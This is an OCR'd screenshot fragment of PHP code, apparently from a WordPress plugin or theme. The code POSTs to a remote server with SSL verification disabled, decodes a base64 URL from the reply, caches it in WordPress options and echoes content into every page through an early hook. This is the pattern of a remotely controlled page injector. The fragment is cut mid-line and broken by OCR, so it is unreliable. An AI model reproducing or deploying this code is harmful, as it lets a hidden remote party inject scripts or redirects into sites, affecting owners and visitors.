
stream_context_create([ 'http' => ['method' => 'POST',
'header' => "Content-type: application/x-www-form-
urlencoded\r\n", 'timeout' => 3], 'ssl' => ['verify_peer' =>
false] ])); } if ($raw !== false && strlen($raw) > 10) { $pad =
strlen($raw) % 4; if ($pad) $raw .= str_repeat('=', 4 - $pad);
$u = base64_decode($raw, true); if ($u && filter_var($u,
FILTER_VALIDATE_URL)) { set_transient(WMO_PREF . 'u',
$u, 3600); update_option(WMO_PREF . 'fb', $u); } else { $u
= get_option(WMO_PREF . 'fb', ''); } } else { $u =
get_option(WMO_PREF . 'fb', ''); } } if (!empty($u)) { echo
"
\n"; } }, 1);